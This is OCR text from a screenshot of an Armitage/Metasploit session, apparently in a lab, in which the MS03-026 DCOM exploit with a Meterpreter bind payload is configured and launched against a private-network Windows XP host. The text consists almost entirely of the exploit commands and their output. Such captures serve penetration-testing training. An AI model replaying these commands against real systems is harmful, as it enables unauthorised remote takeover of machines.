 Applications Places 12:11 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.108 192.168.10.101 192.168.10.106
NT AUTHORITY\SYSTEM @ TESTWINXP-2
Console X nmap X nmap X exploit X Meterpreter 1 X exploit X
RPORT => 135
msf exploit(ms03_026_dcom) > set LPORT 28288
LPORT => 28288
msf exploit(ms03_026_dcom) > set RHOST 192.168.10.101
RHOST => 192.168.10.101
msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > set TARGET 0
TARGET => 0
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.10.101[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.10.101[135] ...
[*] Sending exploit ...
msf exploit(ms03_026_dcom) >
Armitage root@kali: ~